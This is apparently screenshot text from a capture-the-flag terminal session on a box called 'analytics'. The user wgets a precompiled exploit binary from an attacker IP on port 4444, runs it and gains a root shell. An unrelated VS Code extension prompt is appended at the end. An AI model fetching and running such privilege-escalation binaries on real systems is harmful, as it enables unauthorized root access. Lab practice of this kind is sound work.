 metalytics@analytics:~/wx$ gcc rootex.c -o ex
Command 'gcc' not found, but can be installed with:
apt install gcc
Please ask your administrator.
metalytics@analytics:~/wx$ wget http://10.10.16.27:4444/ex
--2023-11-21 15:41:55--  http://10.10.16.27:4444/ex
Connecting to 10.10.16.27:4444... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17208 (17K) [application/octet-stream]
Saving to: ‘ex’
ex                        100%[====================================>]  16.80K  25.8KB/s    in 0.7s
2023-11-21 15:41:57 (25.8 KB/s) - ‘ex’ saved [17208/17208]
metalytics@analytics:~/wx$ ll
total 32
drwxrwxr-x  2 metalytics metalytics  4096 Nov 21 15:41 ./
drwxr-x--- 11 metalytics metalytics  4096 Nov 21 15:37 ../
-rw-rw-r--  1 metalytics metalytics 17208 Nov 21 15:41 ex
-rw-rw-r--  1 metalytics metalytics  3560 Nov 21 15:39 rootex.c
metalytics@analytics:~/wx$ chmod +x ex
metalytics@analytics:~/wx$ ./ex
bash-5.1# whoami
root
bash-5.1# pwd
/home/metalytics/wx
Do you want to install the recommended 'Python' extension
from Microsoft for the Python language?